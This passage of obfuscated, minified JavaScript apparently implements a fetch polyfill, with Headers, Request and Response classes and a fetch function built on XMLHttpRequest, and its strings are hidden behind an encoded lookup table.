_0x170d58=a1_0x1f24,_0x3aad47=_0x28dd0d[_0x170d58(0x280)]();return{'done':void 0x0===_0x3aad47,'value':_0x3aad47};}};return _0x2de051[_0x42b7de(0x281)+'le']&&(_0xa1181b[Symbol[_0x42b7de(0x3d4)+'or']]=function(){return _0xa1181b;}),_0xa1181b;}function _0x284ef3(_0x44cc8a){var _0x508ce6=_0x3c8695;this[_0x508ce6(0x30a)]={},_0x44cc8a instanceof _0x284ef3?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2cd68d,_0x2e6399){var _0x20ce92=_0x508ce6;this[_0x20ce92(0x436)](_0x2e6399,_0x2cd68d);},this):Array[_0x508ce6(0xf2)+'y'](_0x44cc8a)?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2fc143){var _0x384661=_0x508ce6;if(0x2!=_0x2fc143[_0x384661(0x11a)])throw new TypeError(_0x384661(0x302)+_0x384661(0x394)+_0x384661(0x32d)+_0x384661(0x27b)+_0x384661(0x39d)+_0x384661(0x331)+_0x384661(0x354)+_0x384661(0x115)+_0x384661(0x3fb)+_0x384661(0x2de)+_0x384661(0x381)+'d'+_0x2fc143[_0x384661(0x11a)]);this[_0x384661(0x436)](_0x2fc143[0x0],_0x2fc143[0x1]);},this):_0x44cc8a&&Object[_0x508ce6(0x269)+_0x508ce6(0xd3)+_0x508ce6(0x40c)+'s'](_0x44cc8a)[_0x508ce6(0x158)+'h'](function(_0xc69fce){var _0x439839=_0x508ce6;this[_0x439839(0x436)](_0xc69fce,_0x44cc8a[_0xc69fce]);},this);}function _0x1fd430(_0x119f7b){var _0x395a1a=_0x3c8695;if(!_0x119f7b[_0x395a1a(0x25a)+'y'])return _0x119f7b[_0x395a1a(0x2e4)+'ed']?Promise[_0x395a1a(0x19e)](new TypeError(_0x395a1a(0x443)+_0x395a1a(0x413))):void(_0x119f7b[_0x395a1a(0x2e4)+'ed']=!0x0);}function _0x5a4eeb(_0xabffea){return new Promise(function(_0x592443,_0x9c16a3){var _0x538408=a1_0x1f24;_0xabffea[_0x538408(0x209)]=function(){var _0x3f5d67=_0x538408;_0x592443(_0xabffea[_0x3f5d67(0x35c)]);},_0xabffea[_0x538408(0x149)+'r']=function(){var _0x3d8b29=_0x538408;_0x9c16a3(_0xabffea[_0x3d8b29(0x195)]);};});}function _0x2b1175(_0x19cce6){var _0x1d793d=_0x3c8695,_0x3e9b37=new FileReader(),_0x22bbb1=_0x5a4eeb(_0x3e9b37);return _0x3e9b37[_0x1d793d(0x2e3)+_0x1d793d(0x121)+_0x1d793d(0x270)](_0x19cce6),_0x22bbb1;}function _0x20f748(_0xa6f288){var _0xe87eea=_0x3c8695;if(_0xa6f288[_0xe87eea(0x288)])return _0xa6f288[_0xe87eea(0x288)](0x0);var _0xd77709=new Uint8Array(_0xa6f288[_0xe87eea(0x473)+_0xe87eea(0x44c)]);return _0xd77709[_0xe87eea(0xf9)](new Uint8Array(_0xa6f288)),_0xd77709[_0xe87eea(0x44a)];}function _0x1f4f21(){var _0x26f9ec=_0x3c8695;return this[_0x26f9ec(0x2e4)+'ed']=!0x1,this[_0x26f9ec(0xdd)+_0x26f9ec(0x48b)]=function(_0x43bf3b){var _0x16c656=_0x26f9ec,_0x2641aa;this[_0x16c656(0x2e4)+'ed']=this[_0x16c656(0x2e4)+'ed'],this[_0x16c656(0x26b)+_0x16c656(0x105)]=_0x43bf3b,_0x43bf3b?_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b:_0x2de051[_0x16c656(0x2ce)]&&Blob[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x249)+_0x16c656(0x2d3)]=_0x43bf3b:_0x2de051[_0x16c656(0xc5)+'ta']&&FormData[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0xed)+_0x16c656(0x37e)+'a']=_0x43bf3b:_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b[_0x16c656(0xe2)+'ng']():_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&_0x2de051[_0x16c656(0x2ce)]&&((_0x2641aa=_0x43bf3b)&&DataView[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x2641aa))?(this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b[_0x16c656(0x44a)]),this[_0x16c656(0x26b)+_0x16c656(0x105)]=new Blob([this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]])):_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&(ArrayBuffer[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)||_0x2b3111(_0x43bf3b))?this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b):this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b=Object[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0xe2)+'ng'][_0x16c656(0x2c3)](_0x43bf3b):(this[_0x16c656(0x25a)+'y']=!0x0,this[_0x16c656(0x29d)+_0x16c656(0x2be)]=''),this[_0x16c656(0x2a1)+'s'][_0x16c656(0x417)](_0x16c656(0x2b6)+_0x16c656(0x475))||(_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0x484)+_0x16c656(0x1a7)+_0x16c656(0x363)+_0x16c656(0x12d)):this[_0x16c656(0x249)+_0x16c656(0x2d3)]&&this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]):_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)&&this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0xd0)+_0x16c656(0x1d7)+_0x16c656(0x26d)+_0x16c656(0x29c)+_0x16c656(0x1ef)+_0x16c656(0x305)+_0x16c656(0x24f)+_0x16c656(0x355)));},_0x2de051[_0x26f9ec(0x2ce)]&&(this[_0x26f9ec(0x2ce)]=function(){var _0x59e37d=_0x26f9ec,_0x3e1e4b=_0x1fd430(this);if(_0x3e1e4b)return _0x3e1e4b;if(this[_0x59e37d(0x249)+_0x59e37d(0x2d3)])return Promise[_0x59e37d(0x396)+'e'](this[_0x59e37d(0x249)+_0x59e37d(0x2d3)]);if(this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)])return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)]]));if(this[_0x59e37d(0xed)+_0x59e37d(0x37e)+'a'])throw new Error(_0x59e37d(0x227)+_0x59e37d(0x2b2)+_0x59e37d(0x147)+_0x59e37d(0x15f)+_0x59e37d(0x2b4)+_0x59e37d(0x358));return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0x29d)+_0x59e37d(0x2be)]]));}),this[_0x26f9ec(0x2f9)+_0x26f9ec(0x270)]=function(){var _0x20aac1=_0x26f9ec;if(this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]){var _0x3be50b=_0x1fd430(this);return _0x3be50b||(ArrayBuffer[_0x20aac1(0x1d0)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)])?Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x44a)][_0x20aac1(0x288)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)],this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)]+this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x473)+_0x20aac1(0x44c)])):Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]));}if(_0x2de051[_0x20aac1(0x2ce)])return this[_0x20aac1(0x2ce)]()[_0x20aac1(0x1e9)](_0x2b1175);throw new Error(_0x20aac1(0x227)+_0x20aac1(0x2b2)+_0x20aac1(0xe8)+_0x20aac1(0x121)+_0x20aac1(0x270));},this[_0x26f9ec(0x2c0)]=function(){var _0x4f4a03=_0x26f9ec,_0x16eee0,_0x2c414a,_0x24c5bb,_0x51ea39,_0x1f5739,_0x441cbe=_0x1fd430(this);if(_0x441cbe)return _0x441cbe;if(this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)])return _0x16eee0=this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)],_0x2c414a=new FileReader(),_0x24c5bb=_0x5a4eeb(_0x2c414a),_0x51ea39=/charset=([A-Za-z0-9_-]+)/[_0x4f4a03(0x35b)](_0x16eee0[_0x4f4a03(0x234)]),_0x1f5739=_0x51ea39?_0x51ea39[0x1]:_0x4f4a03(0x33d),_0x2c414a[_0x4f4a03(0x2e3)+_0x4f4a03(0xea)](_0x16eee0,_0x1f5739),_0x24c5bb;if(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)])return Promise[_0x4f4a03(0x396)+'e'](function(_0x532839){var _0x193b40=_0x4f4a03;for(var _0x5f4c4b=new Uint8Array(_0x532839),_0x1e7c93=new Array(_0x5f4c4b[_0x193b40(0x11a)]),_0x47f223=0x0;_0x47f223<_0x5f4c4b[_0x193b40(0x11a)];_0x47f223++)_0x1e7c93[_0x47f223]=String[_0x193b40(0x22f)+_0x193b40(0x428)](_0x5f4c4b[_0x47f223]);return _0x1e7c93[_0x193b40(0x406)]('');}(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)]));if(this[_0x4f4a03(0xed)+_0x4f4a03(0x37e)+'a'])throw new Error(_0x4f4a03(0x227)+_0x4f4a03(0x2b2)+_0x4f4a03(0x147)+_0x4f4a03(0x15f)+_0x4f4a03(0x2b4)+_0x4f4a03(0x1dc));return Promise[_0x4f4a03(0x396)+'e'](this[_0x4f4a03(0x29d)+_0x4f4a03(0x2be)]);},_0x2de051[_0x26f9ec(0xc5)+'ta']&&(this[_0x26f9ec(0xc5)+'ta']=function(){var _0x502036=_0x26f9ec;return this[_0x502036(0x2c0)]()[_0x502036(0x1e9)](_0x57cae8);}),this[_0x26f9ec(0x424)]=function(){var _0x4dc00f=_0x26f9ec;return this[_0x4dc00f(0x2c0)]()[_0x4dc00f(0x1e9)](JSON[_0x4dc00f(0x3ed)]);},this;}_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x436)]=function(_0xdfce27,_0x28c1e4){var _0x2c997b=_0x3c8695;_0xdfce27=_0x4060b5(_0xdfce27),_0x28c1e4=_0x327931(_0x28c1e4);var _0x481630=this[_0x2c997b(0x30a)][_0xdfce27];this[_0x2c997b(0x30a)][_0xdfce27]=_0x481630?_0x481630+',\x20'+_0x28c1e4:_0x28c1e4;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x42a)]=function(_0x400600){var _0x440135=_0x3c8695;delete this[_0x440135(0x30a)][_0x4060b5(_0x400600)];},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x417)]=function(_0x26c279){var _0x486a60=_0x3c8695;return _0x26c279=_0x4060b5(_0x26c279),this[_0x486a60(0x278)](_0x26c279)?this[_0x486a60(0x30a)][_0x26c279]:null;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x278)]=function(_0x28f84a){var _0x38c455=_0x3c8695;return this[_0x38c455(0x30a)][_0x38c455(0x313)+_0x38c455(0xd3)+'ty'](_0x4060b5(_0x28f84a));},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xf9)]=function(_0x17273f,_0x45256d){var _0x317813=_0x3c8695;this[_0x317813(0x30a)][_0x4060b5(_0x17273f)]=_0x327931(_0x45256d);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x158)+'h']=function(_0x1583e8,_0x43fb72){var _0x18e6c4=_0x3c8695;for(var _0x28f831 in this[_0x18e6c4(0x30a)])this[_0x18e6c4(0x30a)][_0x18e6c4(0x313)+_0x18e6c4(0xd3)+'ty'](_0x28f831)&&_0x1583e8[_0x18e6c4(0x2c3)](_0x43fb72,this[_0x18e6c4(0x30a)][_0x28f831],_0x28f831,this);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xcc)]=function(){var _0x4f0073=_0x3c8695,_0xdcefab=[];return this[_0x4f0073(0x158)+'h'](function(_0x3feb46,_0x332c39){var _0x23e881=_0x4f0073;_0xdcefab[_0x23e881(0x262)](_0x332c39);}),_0x52297b(_0xdcefab);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x3d7)]=function(){var _0x42b31b=_0x3c8695,_0x4533a0=[];return this[_0x42b31b(0x158)+'h'](function(_0x307fa6){var _0x4cd5c5=_0x42b31b;_0x4533a0[_0x4cd5c5(0x262)](_0x307fa6);}),_0x52297b(_0x4533a0);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']=function(){var _0x2a5b92=_0x3c8695,_0xe52799=[];return this[_0x2a5b92(0x158)+'h'](function(_0x2cb639,_0x527acd){var _0x28598d=_0x2a5b92;_0xe52799[_0x28598d(0x262)]([_0x527acd,_0x2cb639]);}),_0x52297b(_0xe52799);},_0x2de051[_0x3c8695(0x281)+'le']&&(_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][Symbol[_0x3c8695(0x3d4)+'or']]=_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']);var _0x3986b=[_0x3c8695(0x465)+'T',_0x3c8695(0x488),_0x3c8695(0x41d),_0x3c8695(0x2c6),_0x3c8695(0x1fd)+'S',_0x3c8695(0x2fa),_0x3c8695(0xdb),_0x3c8695(0x30c),_0x3c8695(0x20f)];function _0x116aa9(_0x577040,_0x44c99e){var _0x37973c=_0x3c8695;if(!(this instanceof _0x116aa9))throw new TypeError(_0x37973c(0x31f)+_0x37973c(0xda)+_0x37973c(0x46b)+_0x37973c(0x320)+_0x37973c(0xc9)+_0x37973c(0x2ea)+_0x37973c(0x360)+_0x37973c(0x307)+_0x37973c(0x3b3)+_0x37973c(0xde)+_0x37973c(0x454)+_0x37973c(0x2fc)+_0x37973c(0x3d2)+_0x37973c(0x494)+_0x37973c(0x114));var _0x107e0c,_0x252bf7,_0x791292=(_0x44c99e=_0x44c99e||{})[_0x37973c(0x3af)];if(_0x577040 instanceof _0x116aa9){if(_0x577040[_0x37973c(0x2e4)+'ed'])throw new TypeError(_0x37973c(0x443)+_0x37973c(0x413));this[_0x37973c(0x334)]=_0x577040[_0x37973c(0x334)],this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x577040[_0x37973c(0x126)+_0x37973c(0x3f1)],_0x44c99e[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x577040[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=_0x577040[_0x37973c(0x2cf)],this[_0x37973c(0x10a)]=_0x577040[_0x37973c(0x10a)],this[_0x37973c(0x24b)]=_0x577040[_0x37973c(0x24b)],_0x791292||null==_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)]||(_0x791292=_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)],_0x577040[_0x37973c(0x2e4)+'ed']=!0x0);}else this[_0x37973c(0x334)]=String(_0x577040);if(this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x44c99e[_0x37973c(0x126)+_0x37973c(0x3f1)]||this[_0x37973c(0x126)+_0x37973c(0x3f1)]||_0x37973c(0x450)+_0x37973c(0x23a),!_0x44c99e[_0x37973c(0x2a1)+'s']&&this[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x44c99e[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=(_0x107e0c=_0x44c99e[_0x37973c(0x2cf)]||this[_0x37973c(0x2cf)]||_0x37973c(0x41d),_0x252bf7=_0x107e0c[_0x37973c(0x150)+_0x37973c(0x30b)](),_0x3986b[_0x37973c(0x1aa)+'f'](_0x252bf7)>-0x1?_0x252bf7:_0x107e0c),this[_0x37973c(0x10a)]=_0x44c99e[_0x37973c(0x10a)]||this[_0x37973c(0x10a)]||null,this[_0x37973c(0x24b)]=_0x44c99e[_0x37973c(0x24b)]||this[_0x37973c(0x24b)]||(function(){var _0x2c771d=_0x37973c;if(_0x2c771d(0x208)+_0x2c771d(0x39a)+_0x2c771d(0xc3)in _0x4ddc25)return new AbortController()[_0x2c771d(0x24b)];}()),this[_0x37973c(0x1dd)+'er']=null,(_0x37973c(0x41d)===this[_0x37973c(0x2cf)]||_0x37973c(0x2c6)===this[_0x37973c(0x2cf)])&&_0x791292)throw new TypeError(_0x37973c(0x3cf)+_0x37973c(0x48e)+_0x37973c(0xf5)+_0x37973c(0x471)+_0x37973c(0x37f)+_0x37973c(0x461)+_0x37973c(0xee));if(this[_0x37973c(0xdd)+_0x37973c(0x48b)](_0x791292),!(_0x37973c(0x41d)!==this[_0x37973c(0x2cf)]&&_0x37973c(0x2c6)!==this[_0x37973c(0x2cf)]||_0x37973c(0x453)+'re'!==_0x44c99e[_0x37973c(0x315)]&&_0x37973c(0x253)+'he'!==_0x44c99e[_0x37973c(0x315)])){var _0x24efd2=/([?&])_=[^&]*/;if(_0x24efd2[_0x37973c(0x161)](this[_0x37973c(0x334)]))this[_0x37973c(0x334)]=this[_0x37973c(0x334)][_0x37973c(0x2cb)+'e'](_0x24efd2,_0x37973c(0x255)+new Date()[_0x37973c(0x228)+'e']());else this[_0x37973c(0x334)]+=(/\?/[_0x37973c(0x161)](this[_0x37973c(0x334)])?'&':'?')+'_='+new Date()[_0x37973c(0x228)+'e']();}}function _0x57cae8(_0x3190cf){var _0x79de8d=_0x3c8695,_0x54f6ee=new FormData();return _0x3190cf[_0x79de8d(0x1cd)]()[_0x79de8d(0x361)]('&')[_0x79de8d(0x158)+'h'](function(_0x1d156c){var _0x2aaf35=_0x79de8d;if(_0x1d156c){var _0x9fd99d=_0x1d156c[_0x2aaf35(0x361)]('='),_0x5214a9=_0x9fd99d[_0x2aaf35(0x280)]()[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20'),_0x38e1bb=_0x9fd99d[_0x2aaf35(0x406)]('=')[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20');_0x54f6ee[_0x2aaf35(0x436)](decodeURIComponent(_0x5214a9),decodeURIComponent(_0x38e1bb));}}),_0x54f6ee;}function _0x281678(_0x3beaa4,_0x2d1971){var _0x227f61=_0x3c8695;if(!(this instanceof _0x281678))throw new TypeError(_0x227f61(0x31f)+_0x227f61(0xda)+_0x227f61(0x46b)+_0x227f61(0x320)+_0x227f61(0xc9)+_0x227f61(0x2ea)+_0x227f61(0x360)+_0x227f61(0x307)+_0x227f61(0x3b3)+_0x227f61(0xde)+_0x227f61(0x454)+_0x227f61(0x2fc)+_0x227f61(0x3d2)+_0x227f61(0x494)+_0x227f61(0x114));if(_0x2d1971||(_0x2d1971={}),this[_0x227f61(0x234)]=_0x227f61(0x1a5)+'t',this[_0x227f61(0x1b6)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)]?0xc8:_0x2d1971[_0x227f61(0x1b6)],this[_0x227f61(0x1b6)]<0xc8||this[_0x227f61(0x1b6)]>0x257)throw new RangeError(_0x227f61(0x38a)+_0x227f61(0x2d2)+_0x227f61(0x2cc)+_0x227f61(0x173)+_0x227f61(0x1b0)+_0x227f61(0x38c)+_0x227f61(0x1b6)+_0x227f61(0x3ca)+_0x227f61(0x372)+_0x227f61(0x349)+_0x227f61(0x1d9)+_0x227f61(0x2e0)+_0x227f61(0x474)+_0x227f61(0xfa)+_0x227f61(0x496));this['ok']=this[_0x227f61(0x1b6)]>=0xc8&&this[_0x227f61(0x1b6)]<0x12c,this[_0x227f61(0x1b6)+_0x227f61(0xea)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)]?'':''+_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)],this[_0x227f61(0x2a1)+'s']=new _0x284ef3(_0x2d1971[_0x227f61(0x2a1)+'s']),this[_0x227f61(0x334)]=_0x2d1971[_0x227f61(0x334)]||'',this[_0x227f61(0xdd)+_0x227f61(0x48b)](_0x3beaa4);}_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x3f2314=_0x3c8695;return new _0x116aa9(this,{'body':this[_0x3f2314(0x26b)+_0x3f2314(0x105)]});},_0x1f4f21[_0x3c8695(0x2c3)](_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x1f4f21[_0x3c8695(0x2c3)](_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x2f5960=_0x3c8695;return new _0x281678(this[_0x2f5960(0x26b)+_0x2f5960(0x105)],{'status':this[_0x2f5960(0x1b6)],'statusText':this[_0x2f5960(0x1b6)+_0x2f5960(0xea)],'headers':new _0x284ef3(this[_0x2f5960(0x2a1)+'s']),'url':this[_0x2f5960(0x334)]});},_0x281678[_0x3c8695(0x195)]=function(){var _0x53b6a0=_0x3c8695,_0x422496=new _0x281678(null,{'status':0xc8,'statusText':''});return _0x422496['ok']=!0x1,_0x422496[_0x53b6a0(0x1b6)]=0x0,_0x422496[_0x53b6a0(0x234)]=_0x53b6a0(0x195),_0x422496;};var _0x3ec978=[0x12d,0x12e,0x12f,0x133,0x134];_0x281678[_0x3c8695(0x261)+'ct']=function(_0x81366c,_0x12fc21){var _0xfec14=_0x3c8695;if(-0x1===_0x3ec978[_0xfec14(0x1aa)+'f'](_0x12fc21))throw new RangeError(_0xfec14(0x2ba)+_0xfec14(0x1df)+_0xfec14(0x17d)+'e');return new _0x281678(null,{'status':_0x12fc21,'headers':{'location':_0x81366c}});};var _0x498f87=_0x4ddc25[_0x3c8695(0x497)+_0x3c8695(0x41f)];try{new _0x498f87();}catch(_0x192b4d){(_0x498f87=function(_0x1a0d33,_0x726321){var _0xd16515=_0x3c8695;this[_0xd16515(0x286)+'e']=_0x1a0d33,this[_0xd16515(0x131)]=_0x726321;var _0x3ddc0f=Error(_0x1a0d33);this[_0xd16515(0x136)]=_0x3ddc0f[_0xd16515(0x136)];})[_0x3c8695(0x274)+_0x3c8695(0x1d4)]=Object[_0x3c8695(0x304)](Error[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x498f87[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x171)+_0x3c8695(0x1f9)]=_0x498f87;}function _0x31ec65(_0x27d91d,_0x407d13){return new Promise(function(_0x544e8b,_0x42b650){var _0x1e2a3b=a1_0x1f24,_0x5d5f34=new _0x116aa9(_0x27d91d,_0x407d13);if(_0x5d5f34[_0x1e2a3b(0x24b)]&&_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0x3ee)+'d'])return _0x42b650(new _0x498f87(_0x1e2a3b(0x210)+'d',_0x1e2a3b(0x37a)+_0x1e2a3b(0x37d)));var _0x588f46=new XMLHttpRequest();function _0x46acb4(){var _0x4bcc7a=_0x1e2a3b;_0x588f46[_0x4bcc7a(0x418)]();}if(_0x588f46[_0x1e2a3b(0x209)]=function(){var _0x5ac845=_0x1e2a3b,_0x5684a1,_0x4e1f73,_0x3fef19={'statusText':_0x588f46[_0x5ac845(0x1b6)+_0x5ac845(0xea)],'headers':(_0x5684a1=_0x588f46[_0x5ac845(0x1c8)+_0x5ac845(0x177)+_0x5ac845(0x19d)+_0x5ac845(0x2f4)]()||'',_0x4e1f73=new _0x284ef3(),_0x5684a1[_0x5ac845(0x2cb)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x5ac845(0x361)]('\x0d')[_0x5ac845(0x30a)](function(_0xed2d7a){var _0x540ad0=_0x5ac845;return 0x0===_0xed2d7a[_0x540ad0(0x1aa)+'f']('\x0a')?_0xed2d7a[_0x540ad0(0x17c)](0x1,_0xed2d7a[_0x540ad0(0x11a)]):_0xed2d7a;})[_0x5ac845(0x158)+'h'](function(_0x52c362){var _0x27aeff=_0x5ac845,_0x1f400f=_0x52c362[_0x27aeff(0x361)](':'),_0x478902=_0x1f400f[_0x27aeff(0x280)]()[_0x27aeff(0x1cd)]();if(_0x478902){var _0x8dce67=_0x1f400f[_0x27aeff(0x406)](':')[_0x27aeff(0x1cd)]();try{_0x4e1f73[_0x27aeff(0x436)](_0x478902,_0x8dce67);}catch(_0x18f4f0){console[_0x27aeff(0x169)](_0x27aeff(0x177)+_0x27aeff(0x256)+_0x18f4f0[_0x27aeff(0x286)+'e']);}}}),_0x4e1f73)};0x0===_0x5d5f34[_0x5ac845(0x334)][_0x5ac845(0x1aa)+'f'](_0x5ac845(0xd1)+'/')&&(_0x588f46[_0x5ac845(0x1b6)]<0xc8||_0x588f46[_0x5ac845(0x1b6)]>0x257)?_0x3fef19[_0x5ac845(0x1b6)]=0xc8:_0x3fef19[_0x5ac845(0x1b6)]=_0x588f46[_0x5ac845(0x1b6)],_0x3fef19[_0x5ac845(0x334)]=_0x5ac845(0xd5)+_0x5ac845(0x10e)in _0x588f46?_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0x10e)]:_0x3fef19[_0x5ac845(0x2a1)+'s'][_0x5ac845(0x417)](_0x5ac845(0x370)+_0x5ac845(0x30f)+'L');var _0x11c00a=_0x5ac845(0xd5)+'se'in _0x588f46?_0x588f46[_0x5ac845(0xd5)+'se']:_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0xc6)];setTimeout(function(){_0x544e8b(new _0x281678(_0x11c00a,_0x3fef19));},0x0);},_0x588f46[_0x1e2a3b(0x149)+'r']=function(){setTimeout(function(){var _0x39a866=a1_0x1f24;_0x42b650(new TypeError(_0x39a866(0xfd)+_0x39a866(0x438)+_0x39a866(0x34a)+_0x39a866(0x1d3)));},0x0);},_0x588f46[_0x1e2a3b(0xd6)+_0x1e2a3b(0x1eb)]=function(){setTimeout(function(){var _0x220ea7=a1_0x1f24;_0x42b650(new TypeError(_0x220ea7(0xfd)+_0x220ea7(0x438)+_0x220ea7(0xc7)+_0x220ea7(0x167)+'t'));},0x0);},_0x588f46[_0x1e2a3b(0x166)+'t']=function(){setTimeout(function(){var _0x4405f5=a1_0x1f24;_0x42b650(new _0x498f87(_0x4405f5(0x210)+'d',_0x4405f5(0x37a)+_0x4405f5(0x37d)));},0x0);},_0x588f46[_0x1e2a3b(0x3a7)](_0x5d5f34[_0x1e2a3b(0x2cf)],function(_0x535ec7){var _0x2eafd2=_0x1e2a3b;try{return''===_0x535ec7&&_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]?_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]:_0x535ec7;}catch(_0x3d3ce3){return _0x535ec7;}}(_0x5d5f34[_0x1e2a3b(0x334)]),!0x0),_0x1e2a3b(0x20a)+'e'===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]?_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x0:_0x1e2a3b(0x222)===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]&&(_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x1),_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)in _0x588f46&&(_0x2de051[_0x1e2a3b(0x2ce)]?_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x2ce):_0x2de051[_0x1e2a3b(0x2f9)+_0x1e2a3b(0x270)]&&(_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x13f)+_0x1e2a3b(0x270))),_0x407d13&&_0x1e2a3b(0xb8)==typeof _0x407d13[_0x1e2a3b(0x2a1)+'s']&&!(_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x284ef3||_0x4ddc25[_0x1e2a3b(0x302)+'s']&&_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof 